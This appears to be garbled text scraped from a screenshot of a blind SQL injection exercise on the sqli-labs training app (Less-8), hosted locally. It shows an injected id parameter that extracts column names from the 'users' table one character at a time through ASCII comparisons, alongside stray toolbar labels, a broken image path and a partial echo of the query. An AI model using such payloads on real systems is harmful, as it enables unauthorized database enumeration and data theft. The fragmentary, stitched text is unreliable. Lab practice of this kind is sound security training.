 RL
http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-8/
?id=1'
RL
and (select ascii(substr((select column_name from information_schema.columns where table_name = 'users' limit 4,1),1,1))) = 117
117 = u
e
--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
ysql语句：SELECT * FROM users WHERE id='1' and (select ascii(substr((select column_name from information_schema.columns where table_name = 'users' limit 4,1),1,1))
You are in...........